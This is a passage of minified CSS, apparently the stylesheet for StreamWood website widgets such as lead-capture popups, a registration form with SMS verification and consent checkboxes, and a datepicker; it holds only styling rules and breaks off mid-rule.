a.sw-disclaimer-show-more-info:after{content:"\2228";display:inline-block;color:#ec0606;font-size:24px;font-weight:700;position:absolute;right:15px;cursor:pointer}.stream-wood-generator-2 .stream-wood-feedback-success{background-color:#fff;float:none;text-align:center;font-size:20px;min-height:120px;padding:10px;line-height:40px}.stream-wood-generator-2 .stream-wood-feedback-success a{position:inherit}.stream-wood-generator-2 .stream-wood-feedback-success .sw-title{margin-bottom:1em}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-input:focus{color:#000}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-send-btn{display:block;position:unset;margin-top:12px;margin-bottom:10px;width:336px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-cancel-btn{background-color:transparent!important}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-cancel-btn:active,.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-cancel-btn:hover{background-color:transparent!important;box-shadow:none;text-decoration:none}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send .stream-wood-generator-btn2-block{width:360px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-email .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-phone .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-user-field .stream-wood-generator-input{width:325px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-phone-or-email{width:360px!important;position:unset;padding-top:6px}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-select{width:361px!important}.stream-wood-generator-body .stream-wood-sms-block{display:flex;align-items:center;align-content:center;margin-top:10px}.stream-wood-generator-body .stream-wood-sms-block .stream-wood-sms-block-input{align-self:center}.stream-wood-generator-body .stream-wood-sms-block .sw-sms-block-input{width:120px;width:170px!important;height:20px!important;padding:7px 17px!important}.stream-wood-generator-body .stream-wood-sms-block .stream-wood-sms-block-btn{align-self:center}.stream-wood-generator-body .stream-wood-sms-block .sw-sms-block-btn{border-bottom:1px solid #222;cursor:pointer;transition:.1s linear;line-height:1.2em}.stream-wood-generator-body .stream-wood-sms-block .sw-sms-block-btn:hover{border-bottom:1px solid transparent}.stream-wood-generator-body .stream-wood-sms-block .sw-sms-block-btn.sw-sms-block-btn-disable{border-bottom:1px solid transparent;color:#958c92;cursor:auto}.stream-wood-generator-wallpaper .stream-wood-generator-title{background-color:transparent;color:#000;margin-left:0}.stream-wood-generator-wallpaper .stream-wood-generator-action-img{display:none}.stream-wood-generator-wallpaper .stream-wood-generator-action-content{display:none}.stream-wood-generator-wallpaper .stream-wood-generator-container{background-color:transparent;height:100%;position:absolute;left:50%;top:0}.stream-wood-generator-wallpaper .stream-wood-generator-client-data{width:100%;position:absolute!important;bottom:30px}.stream-wood-generator-wallpaper .stream-wood-generator-copyright{background-color:transparent;position:absolute;bottom:0;right:10px}.stream-wood-generator-wallpaper .stream-wood-generator-rekl-note{display:none;padding:0!important}.stream-wood-generator-2.stream-wood-generator-wallpaper{min-width:260px;transform:translate(-50%,0);margin-left:0;background-size:cover;width:100%;height:auto;background-position:50%}.stream-wood-generator-2 .stream-wood-generator-one-button{padding:5px 20px 10px 39px;height:auto}.stream-wood-generator-2 .stream-wood-generator-one-button .stream-wood-generator-input{display:none!important}.stream-wood-generator-2 .stream-wood-generator-one-button a.stream-wood-generator-cancel-btn{display:none!important}.stream-wood-generator-2 .stream-wood-generator-one-button a.stream-wood-generator-send-btn{position:static}@keyframes SwGenSlideDown{from{opacity:0;top:-50px}to{opacity:1;top:0}}@keyframes SwGenSlideUp{from{opacity:0;bottom:-50px}to{opacity:1;bottom:0}}@keyframes SwGenSlideRight{from{opacity:0;right:-50px}to{opacity:1;right:0}}@keyframes SwGenSlideLeft{from{opacity:0;left:-50px}to{opacity:1;left:0}}.stream-wood-generator-2--animated .stream-wood-generator-action-img{animation:linear .5s SwGenSlideDown 1;position:relative}.stream-wood-generator-2--animated .stream-wood-generator-body{position:relative;animation:linear .5s SwGenSlideUp 1}.stream-wood-generator-2--animated .stream-wood-generator-body,.stream-wood-generator-2--animated .stream-wood-generator-container{overflow:hidden}.stream-wood-generator-2--animated .stream-wood-generator-counter,.stream-wood-generator-2--animated .stream-wood-generator-counter-text-box{position:relative;animation:linear .5s SwGenSlideRight 1;animation-delay:.5s;animation-fill-mode:both}.stream-wood-generator-2--animated .stream-wood-generator-action-content{position:relative;animation:linear .5s SwGenSlideLeft 1;animation-delay:750ms;animation-fill-mode:both}.stream-wood-generator-2--animated .stream-wood-generator-client-data{position:relative;animation:linear .5s SwGenSlideUp 1;animation-delay:1s;animation-fill-mode:both}.stream-wood-generator-2--animated .stream-wood-generator-logo-container{animation:linear .5s SwGenSlideLeft 1;animation-fill-mode:both}.stream-wood-generator-with-logo .stream-wood-generator-logo-container{position:absolute;background:transparent none no-repeat;height:100%;display:block}.stream-wood-generator-with-logo .stream-wood-generator-container{margin-left:190px}.stream-wood-chat .sw-disclaimer{position:relative;margin-bottom:9px}.stream-wood-chat .sw-disclaimer a.sw-disclaimer-show-more-info:after{content:"\2228";display:inline-block;color:#ec0606;font-size:24px;font-weight:700;position:absolute;right:15px;top:6px;cursor:pointer}.sw-feedback-disclaimer-text{display:none;background-color:#fff;filter:none!important;-webkit-filter:none!important;-moz-filter:none!important;height:auto;min-height:80px;max-height:250px;width:700px;position:absolute;top:470px;left:589px;z-index:2147483647!important;padding:10px;border:1px #d6d3d3 solid}.sw-feedback-disclaimer-text .sw-disclaimer-text{height:auto;max-height:190px;width:680px;border:1px #bdb7b7 solid;padding:10px;overflow:auto}.sw-feedback-disclaimer-text .sw-disclaimer-text-hide{display:block;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid #bbb;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-bottom-color:#a2a2a2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffe6e6e6', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);height:20px;width:70px;margin-top:10px;text-decoration:none}.stream-wood-registrator{border-radius:.5em .5em 0 0;-webkit-border-radius:.5em .5em 0 0;-moz-border-radius:.5em .5em 0 0;box-shadow:0 5px 20px rgba(0,0,0,.16);-webkit-box-shadow:0 5px 20px rgba(0,0,0,.16);-moz-box-shadow:0 5px 20px rgba(0,0,0,.16);left:50%;margin-left:-195px;min-width:334px;position:absolute;margin-bottom:40px;top:0;width:390px;z-index:2147483645!important;font-family:"PT Sans"}.stream-wood-registrator *{color:#1c191b;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.stream-wood-registrator div{text-align:center}.stream-wood-registrator-design{position:inherit;left:0;margin:0 auto;z-index:1!important;margin-bottom:40px}.stream-wood-registrator .stream-wood-registrator-close{background:url(https://clients.streamwood.ru/StreamWood/img/bgr/recall-close.png) no-repeat scroll 0 0!important;border-bottom:none;height:35px;position:absolute;width:35px;z-index:2147483647!important;right:5px}.stream-wood-registrator-header{background-color:#1e62a6;border-radius:.5em .5em 0 0;display:table;height:70px;-moz-border-radius:.5em .5em 0 0;-webkit-border-radius:.5em .5em 0 0;width:100%;color:#fff}.stream-wood-registrator-header>div{display:table-cell;vertical-align:middle;text-align:center;color:inherit}.stream-wood-registrator-header .stream-wood-registrator-title{color:inherit;font-size:22px;font-weight:700}.stream-wood-registrator-header .stream-wood-registrator-head-btn-wrapper{width:56px}.stream-wood-registrator-header .stream-wood-registrator-head-btn>a{color:#8c8c8b;margin-left:.5em;text-decoration:none;padding:1em}.stream-wood-registrator-header .stream-wood-registrator-head-btn>a:hover{color:#fff}.stream-wood-registrator-body{background-color:#f5f4f4;color:#1c191b;font-size:16px;padding:10px}.stream-wood-registrator-body .stream-wood-registrator-form{margin:0;text-align:center;border:none;padding:0}.stream-wood-registrator-body .stream-wood-registrator-form input[type=email],.stream-wood-registrator-body .stream-wood-registrator-form input[type=phone],.stream-wood-registrator-body .stream-wood-registrator-form input[type=text],.stream-wood-registrator-body .stream-wood-registrator-form select{width:290px;height:45px;color:inherit;border:1px solid #dadada;background-color:#fff;font-size:13.333px;font-family:Arial;opacity:1!important}.stream-wood-registrator-body .stream-wood-registrator-form input[type=email]::placeholder,.stream-wood-registrator-body .stream-wood-registrator-form input[type=phone]::placeholder,.stream-wood-registrator-body .stream-wood-registrator-form input[type=text]::placeholder{color:#c2c2c2;opacity:1}.stream-wood-registrator-body .stream-wood-registrator-form select{width:290px;height:45px;margin-bottom:20px;color:inherit;border:1px solid #dadada;visibility:visible!important;background-image:none;-moz-appearance:auto;-webkit-appearance:auto;appearance:auto}.stream-wood-registrator-body .stream-wood-registrator-form .strmwd-slash+.strmwd-textfield{padding-left:49px!important}.stream-wood-registrator-body .strmwd-slash{position:absolute;top:8px;left:74px;border-right:1px solid #d8d8d8;width:5px;z-index:100;height:29px}.stream-wood-registrator-body .stream-wood-registrator-form select{padding:4px 11px!important;margin-bottom:20px;display:inline-block;float:none}.stream-wood-registrator-body .stream-wood-registrator-form input[type=email],.stream-wood-registrator-body .stream-wood-registrator-form input[type=phone],.stream-wood-registrator-body .stream-wood-registrator-form input[type=text]{padding:4px 11px!important;margin-bottom:20px;display:inline-block;box-sizing:border-box!important}.stream-wood-registrator-body .strmwd-field-group{position:relative}.stream-wood-registrator-body .stream-wood-registrator-form .stream-wood-sms-block{display:flex;align-items:center;align-content:center;width:280px;padding-left:40px}.stream-wood-registrator-body .stream-wood-registrator-form .stream-wood-sms-block .stream-wood-sms-block-input{align-self:center;padding-right:16px}.stream-wood-registrator-body .stream-wood-registrator-form .stream-wood-sms-block .sw-sms-block-input{width:120px}.stream-wood-registrator-body .stream-wood-registrator-form .stream-wood-sms-block .stream-wood-sms-block-btn{align-self:center}.stream-wood-registrator-body .stream-wood-registrator-form .stream-wood-sms-block .sw-sms-block-btn{border-bottom:1px solid #222;cursor:pointer;margin-bottom:20px;transition:.1s linear}.stream-wood-registrator-body .stream-wood-registrator-form .stream-wood-sms-block .sw-sms-block-btn:hover{border-bottom:1px solid transparent}.stream-wood-registrator-body .stream-wood-registrator-form .stream-wood-sms-block .sw-sms-block-btn.sw-sms-block-btn-disable{border-bottom:1px solid transparent;color:#958c92;cursor:auto}.stream-wood-registrator-body .strmwd-field-delimiter-text{opacity:.5;font-size:75%;margin:-20px 0 20px;height:0}.stream-wood-registrator-body .stream-wood-registrator-rekl-note{color:#888;font-size:11px;line-height:1.3;margin-bottom:-10px;width:290px;padding-left:40px;padding-top:12px;text-align:left}.stream-wood-registrator-body .streamwood-personal-data{line-height:1em;width:290px;padding-left:40px}.stream-wood-registrator-body .streamwood-personal-data:not(:last-child){margin-bottom:14px}.stream-wood-registrator-body .streamwood-personal-data div{text-align:left}.stream-wood-registrator-actions{margin-top:20px;text-align:center}.stream-wood-registrator-actions button,.stream-wood-registrator-success button{background-color:#1e62a6;border-radius:3px;color:#fff;cursor:pointer;font-size:16px;font-weight:700;padding:13px 47px;transition:all .2s;border:none;display:inline-block;float:none;width:290px}.stream-wood-registrator-actions button:disabled{background-color:#cecece;color:#afafaf}.stream-wood-registrator-text{margin-bottom:26px}.stream-wood-registrator-footer *{user-select:none}.stream-wood-registrator-footer{background-color:#f5f4f4;height:35px;width:100%;z-index:1}.stream-wood-registrator-footer .stream-wood-registrator-copyright{color:grey;float:right;font-size:.76em;margin-top:.85em;padding:0 10px 10px 10px}.stream-wood-registrator-footer .stream-wood-registrator-copyright-a{color:#464646;font-size:inherit}.stream-wood-registrator-group{position:relative}.streamwood-personal-notice{padding:10px}.streamwood-personal-notice::after{display:none}.streamwood-personal-notice-wrapper{position:relative;text-align:center;font-family:inherit}.streamwood-personal-notice-wrapper input{display:none;width:18px;height:18px;position:relative;visibility:hidden;padding:0;margin:0;vertical-align:bottom}.streamwood-personal-notice-wrapper input+label{cursor:pointer;position:relative;display:inline-block;width:18px;height:18px;vertical-align:middle;background:#fff;border:1px solid #717171;padding:0!important;margin:0 5px 0 0}.streamwood-personal-notice-wrapper input+label:before{display:none}.streamwood-personal-notice-wrapper input+label:after{opacity:0;content:''!important;position:absolute;width:8px!important;height:6px!important;background:0 0;top:2px!important;left:3px!important;border:3px solid #666!important;border-top:none!important;border-right:none!important;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)!important;box-sizing:content-box}.streamwood-personal-notice-wrapper input+label:hover::after{opacity:.5}.streamwood-personal-notice-wrapper input:checked+label:after{opacity:1}.streamwood-personal-notice{width:270px;display:inline-block;min-height:18px;background-color:transparent!important;padding:0;border-radius:0;vertical-align:middle;text-align:left;float:none}.streamwood-personal-notice,.streamwood-personal-notice a{color:inherit;font-size:12px;font-weight:100;font-family:inherit;display:inline}.streamwood-personal-notice a{text-decoration:underline}.streamwood-personal-notice a:hover{text-decoration:none}.streamwood-personal-data-text{display:none;width:100%;min-height:172px;background-color:#fff;color:#333;font-size:12px;padding:5px;resize:none;margin-bottom:15px;border:1px solid #eee}.streamwood-personal-text-opened .streamwood-personal-data-text{display:block}.stream-wood-registrator-success{text-align:center;font-size:20px}.strmwd-icon-email-mini,.strmwd-icon-name-mini,.strmwd-icon-phone-mini{width:24px;height:24px;position:absolute;top:12px;left:50px;color:#a3a3a3}@keyframes SwRegistratorBtnShine{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}.strmwd-registrator-btn--animated:before{content:"";-webkit-animation:SwRegistratorBtnShine 3s ease infinite;-moz-animation:SwRegistratorBtnShine 3s ease infinite;animation:SwRegistratorBtnShine 3s ease infinite;background:linear-gradient(99deg,rgba(0,0,0,.1),transparent,rgba(0,0,0,.5),transparent,rgba(0,0,0,.1));background-size:1000%;position:absolute;top:0;left:0;width:100%;height:100%;padding:0;margin:0;z-index:1}.strmwd-registrator-btn{z-index:1000002;clip-path:polygon(0 100%,10px 10px,11px 7px,12px 5px,13px 3px,14px 2px,15px 1px,19px 0,calc(100% - 19px) 0,calc(100% - 15px) 1px,calc(100% - 14px) 2px,calc(100% - 13px) 3px,calc(100% - 12px) 5px,calc(100% - 11px) 7px,calc(100% - 10px) 10px,100% 100%);position:fixed;cursor:pointer;overflow:hidden}.strmwd-registrator-btn-title{white-space:nowrap;color:#fff;min-width:200px;text-align:center;padding:12px 22px 14px;line-height:18px;font-size:14px;font-weight:700;position:relative;z-index:2;user-select:none}.strmwd-registrator-btn-title:hover:active{position:relative;bottom:-1px}.strmwd-registrator-btn-tl .strmwd-registrator-btn-title:hover:active{bottom:1px}.strmwd-registrator-btn-tl{top:0}.strmwd-registrator-btn-bl{bottom:0}.strmwd-registrator-btn-tl{clip-path:polygon(0 0,10px calc(100% - 10px),11px calc(100% - 7px),12px calc(100% - 5px),13px calc(100% - 3px),14px calc(100% - 2px),15px calc(100% - 1px),19px 100%,calc(100% - 19px) 100%,calc(100% - 15px) calc(100% - 1px),calc(100% - 14px) calc(100% - 2px),calc(100% - 13px) calc(100% - 3px),calc(100% - 12px) calc(100% - 5px),calc(100% - 11px) calc(100% - 7px),calc(100% - 10px) calc(100% - 10px),100% 0)}.strmwd-registrator-btn-mlm{clip-path:polygon(0 100%,10px 10px,11px 7px,12px 5px,13px 3px,14px 2px,15px 1px,19px 0,calc(100% - 19px) 0,calc(100% - 15px) 1px,calc(100% - 14px) 2px,calc(100% - 13px) 3px,calc(100% - 12px) 5px,calc(100% - 11px) 7px,calc(100% - 10px) 10px,100% 100%)}.strmwd-registrator-btn-bc,.strmwd-registrator-btn-bl,.strmwd-registrator-btn-br,.strmwd-registrator-btn-tc,.strmwd-registrator-btn-tl,.strmwd-registrator-btn-tr{transform:rotate(0) scale(1)}.strmwd-registrator-btn-mlb,.strmwd-registrator-btn-mlb.strmwd-visible,.strmwd-registrator-btn-mlm,.strmwd-registrator-btn-mlm.strmwd-visible,.strmwd-registrator-btn-mlt,.strmwd-registrator-btn-mlt.strmwd-visible{transform:rotate(90deg) scale(1);transform-origin:0 100%;left:0;margin-top:-44px;top:calc(50% - 122px)}.strmwd-registrator-btn-mrb,.strmwd-registrator-btn-mrb.strmwd-visible,.strmwd-registrator-btn-mrm,.strmwd-registrator-btn-mrm.strmwd-visible,.strmwd-registrator-btn-mrt,.strmwd-registrator-btn-mrt.strmwd-visible{transform:rotate(-90deg) scale(1);right:0;transform-origin:100% 100%;margin-top:-44px;top:calc(50% - 122px)}.strmwd-registrator-btn-mlb.strmwd-hidden,.strmwd-registrator-btn-mlm.strmwd-hidden,.strmwd-registrator-btn-mlt.strmwd-hidden{transform:rotate(90deg) scale(0)}.strmwd-registrator-btn-mrb.strmwd-hidden,.strmwd-registrator-btn-mrm.strmwd-hidden,.strmwd-registrator-btn-mrt.strmwd-hidden{transform:rotate(-90deg) scale(0)}.strmwd-registrator-btn-bl,.strmwd-registrator-btn-mlm,.strmwd-registrator-btn-mrm{border-radius:10px 10px 0 0}.strmwd-registrator-btn-tl{border-radius:0 0 10px 10px}.sw-datepicker--cell-day.-other-month-,.sw-datepicker--cell-year.-other-decade-{color:#dedede}.sw-datepicker--cell-day.-other-month-:hover,.sw-datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.sw-datepicker--cell-day.-other-month-,.-disabled-.-focus-.sw-datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.sw-datepicker--cell-day.-other-month-,.-selected-.sw-datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.sw-datepicker--cell-day.-other-month-,.-selected-.-focus-.sw-datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.sw-datepicker--cell-day.-other-month-,.-in-range-.sw-datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.sw-datepicker--cell-day.-other-month-,.-in-range-.-focus-.sw-datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.sw-datepicker--cell-day.-other-month-:empty,.sw-datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}.sw-datepicker--cells{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sw-datepicker--cell{border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:32px;z-index:1}.sw-datepicker--cell.-focus-{background:#f0f0f0}.sw-datepicker--cell.-current-{color:#4eb5e6}.sw-datepicker--cell.-current-.-focus-{color:#4a4a4a}.sw-datepicker--cell.-current-.-in-range-{color:#4eb5e6}.sw-datepicker--cell.-in-range-{background:rgba(92,196,239,.1);color:#4a4a4a;border-radius:0}.sw-datepicker--cell.-in-range-.-focus-{background-color:rgba(92,196,239,.2)}.sw-datepicker--cell.-disabled-{cursor:default;color:#aeaeae}.sw-datepicker--cell.-disabled-.-focus-{color:#aeaeae}.sw-datepicker--cell.-disabled-.-in-range-{color:#a1a1a1}.sw-datepicker--cell.-disabled-.-current-.-focus-{color:#aeaeae}.sw-datepicker--cell.-range-from-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:4px 0 0 4px}.sw-datepicker--cell.-range-to-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:0 4px 4px 0}.sw-datepicker--cell.-range-from-.-range-to-{border-radius:4px}.sw-datepicker--cell.-selected-{color:#fff;border:none;background:#5cc4ef}.sw-datepicker--cell.-selected-.-current-{color:#fff;background:#5cc4ef}.sw-datepicker--cell.-selected-.-focus-{background:#45bced}.sw-datepicker--cell:empty{cursor:default}.sw-datepicker--days-names{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 3px}.sw-datepicker--day-name{color:#ff9a19;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;text-transform:uppercase;font-size:.8em}.sw-datepicker--cell-day{width:14.28571%}.sw-datepicker--cells-months{height:170px}.sw-datepicker--cell-month{width:33.33%;height:25%}.sw-datepicker--years{height:170px}.sw-datepicker--cells-years{height:170px}.sw-datepicker--cell-year{width:25%;height:33.33%}.sw-datepicker--cell-day.-other-month-,.sw-datepicker--cell-year.-other-decade-{color:#dedede}.sw-datepicker--cell-day.-other-month-:hover,.sw-datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.sw-datepicker--cell-day.-other-month-,.-disabled-.-focus-.sw-datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.sw-datepicker--cell-day.-other-month-,.-selected-.sw-datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.sw-datepicker--cell-day.-other-month-,.-selected-.-focus-.sw-datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.sw-datepicker--cell-day.-other-month-,.-in-range-.sw-datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.sw-datepicker--cell-day.-other-month-,.-in-range-.-focus-.sw-datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.sw-datepicker--cell-day.-other-month-:empty,.sw-datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}.sw-datepickers-container{position:absolute;left:0;top:0;z-index:2147483646!important}.sw-datepickers-container *{color:#333}.sw-datepicker{background:#fff;border:1px solid #dbdbdb;box-shadow:0 4px 12px rgba(0,0,0,.15);border-radius:4px;box-sizing:content-box;font-family:Tahoma,sans-serif;font-size:14px;color:#4a4a4a;width:250px;position:absolute;left:-100000px;opacity:0;transition:opacity .3s ease,transform .3s ease,left 0s .3s,-webkit-transform .3s ease;z-index:100}.sw-datepicker.-from-top-{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.sw-datepicker.-from-right-{-webkit-transform:translateX(8px);transform:translateX(8px)}.sw-datepicker.-from-bottom-{-webkit-transform:translateY(8px);transform:translateY(8px)}.sw-datepicker.-from-left-{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.sw-datepicker.active{opacity:1;-webkit-transform:translate(0);transform:translate(0);transition:opacity .3s ease,transform .3s ease,left 0s 0s,-webkit-transform .3s ease}.sw-datepicker-inline .sw-datepicker{border-color:#d7d7d7;box-shadow:none;position:static;left:auto;right:auto;opacity:1;-webkit-transform:none;transform:none}.sw-datepicker-inline .sw-datepicker--pointer{display:none}.sw-datepicker--content{box-sizing:content-box;padding:4px}.-only-timepicker- .sw-datepicker--content{display:none}.sw-datepicker--pointer{position:absolute;background:#fff;border-top:1px solid #dbdbdb;border-right:1px solid #dbdbdb;width:10px;height:10px;z-index:-1}.-top-center- .sw-datepicker--pointer,.-top-left- .sw-datepicker--pointer,.-top-right- .sw-datepicker--pointer{top:calc(100% - 4px);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.-right-bottom- .sw-datepicker--pointer,.-right-center- .sw-datepicker--pointer,.-right-top- .sw-datepicker--pointer{right:calc(100% - 4px);-webkit-transform:rotate(225deg);transform:rotate(225deg)}.-bottom-center- .sw-datepicker--pointer,.-bottom-left- .sw-datepicker--pointer,.-bottom-right- .sw-datepicker--pointer{bottom:calc(100% - 4px);-webkit-transform:rotate(315deg);transform:rotate(315deg)}.-left-bottom- .sw-datepicker--pointer,.-left-center- .sw-datepicker--pointer,.-left-top- .sw-datepicker--pointer{left:calc(100% - 4px);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.-bottom-left- .sw-datepicker--pointer,.-top-left- .sw-datepicker--pointer{left:10px}.-bottom-right- .sw-datepicker--pointer,.-top-right- .sw-datepicker--pointer{right:10px}.-bottom-center- .sw-datepicker--pointer,.-top-center- .sw-datepicker--pointer{left:calc(50% - 10px / 2)}.-left-top- .sw-datepicker--pointer,.-right-top- .sw-datepicker--pointer{top:10px}.-left-bottom- .sw-datepicker--pointer,.-right-bottom- .sw-datepicker--pointer{bottom:10px}.-left-center- .sw-datepicker--pointer,.-right-center- .sw-datepicker--pointer{top:calc(50% - 10px / 2)}.sw-datepicker--body{display:none}.sw-datepicker--body.active{display:block}.sw-datepicker--cell-day.-other-month-,.sw-datepicker--cell-year.-other-decade-{color:#dedede}.sw-datepicker--cell-day.-other-month-:hover,.sw-datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.sw-datepicker--cell-day.-other-month-,.-disabled-.-focus-.sw-datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.sw-datepicker--cell-day.-other-month-,.-selected-.sw-datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.sw-datepicker--cell-day.-other-month-,.-selected-.-focus-.sw-datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.sw-datepicker--cell-day.-other-month-,.-in-range-.sw-datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.sw-datepicker--cell-day.-other-month-,.-in-range-.-focus-.sw-datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.sw-datepicker--cell-day.-other-month-:empty,.sw-datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}.sw-datepicker--nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #efefef;min-height:32px;padding:4px;margin:0;float:none}.-only-timepicker- .sw-datepicker--nav{display:none}.sw-datepicker--nav-action,.sw-datepicker--nav-title{display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sw-datepicker--nav-action{width:32px;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sw-datepicker--nav-action:hover{background:#f0f0f0}.sw-datepicker--nav-action.-disabled-{visibility:hidden}.sw-datepicker--nav-action svg{width:32px;height:32px}.sw-datepicker--nav-action path{fill:none;stroke:#9c9c9c;stroke-width:2px}.sw-datepicker--nav-title{border-radius:4px;padding:0 8px}.sw-datepicker--nav-title i{font-style:normal;color:#9c9c9c;margin-left:5px}.sw-datepicker--nav-title:hover{background:#f0f0f0}.sw-datepicker--nav-title.-disabled-{cursor:default;background:0 0}.sw-datepicker--buttons{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:4px;border-top:1px solid #efefef}.sw-datepicker--button{color:#4eb5e6;cursor:pointer;border-radius:4px;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:32px}.sw-datepicker--button:hover{color:#4a4a4a;background:#f0f0f0}.sw-datepicker--cell-day.-other-month-,.sw-datepicker--cell-year.-other-decade-{color:#dedede}.sw-datepicker--cell-day.-other-month-:hover,.sw-datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.sw-datepicker--cell-day.-other-month-,.-disabled-.-focus-.sw-datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.sw-datepicker--cell-day.-other-month-,.-selected-.sw-datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.sw-datepicker--cell-day.-other-month-,.-selected-.-focus-.sw-datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.sw-datepicker--cell-day.-other-month-,.-in-range-.sw-datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.sw-datepicker--cell-day.-other-month-,.-in-range-.-focus-.sw-datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.sw-datepicker--cell-day.-other-month-:empty,.sw-datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}.sw-datepicker--time{border-top:1px solid #efefef;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:4px;position:relative}.sw-datepicker--time.-am-pm- .sw-datepicker--time-sliders{-webkit-flex:0 1 138px;-ms-flex:0 1 138px;flex:0 1 138px;max-width:138px}.-only-timepicker- 